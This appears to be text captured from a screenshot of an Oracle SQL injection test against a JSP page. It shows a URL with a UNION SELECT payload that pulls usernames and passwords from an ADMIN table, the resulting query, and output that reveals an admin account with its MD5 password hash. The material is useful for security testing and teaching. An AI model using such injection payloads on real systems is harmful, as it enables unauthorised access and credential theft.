 Oracle注入测试
不安全 jsporcle.com/a.jsp?username=SMITH%27%20union%20select%20null,(SELECT%20CONCAT(USERNAME,PASSWORD)%20FROM%20AD... W
oracle inj test:
select * from emp where ename='SMITH' union select null,(SELECT CONCAT(USERNAME,PASSWORD) FROM ADMIN),null,null,null,null,null,null from dual --'
7369 SMITH CLERK
null admine10adc3949ba59abbe56e057f20f883e null